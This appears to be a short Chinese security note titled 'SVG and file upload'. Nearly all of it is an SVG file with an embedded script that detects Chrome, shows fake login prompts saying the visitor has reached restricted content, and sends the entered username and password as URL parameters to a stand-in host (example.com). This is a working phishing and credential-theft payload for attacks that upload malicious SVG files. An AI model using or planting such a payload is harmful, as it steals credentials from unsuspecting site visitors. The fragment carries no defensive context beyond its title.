 SVG 与文件上传
<?xml version="1.0" standalone="no"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" >
<rect width="100" height="100" />
<script>
var isChromium = window.chrome,
vendorName = window.navigator.vendor,
isOpera = window.navigator.userAgent.indexOf("OPR") > -1;
if(isChromium !== null &amp;&amp; isChromium !== undefined &amp;&amp; vendorName === "Google Inc." &amp;&amp; isOpera == false)
{
var user = prompt("检测到您正在访问限制内容,请输入您的帐户以登陆帐号");
var pass = prompt("请输入您的密码");
window.location = "http://www.example.com?user=" + user + "&amp;pass=" + pass;
}
</script>
</svg>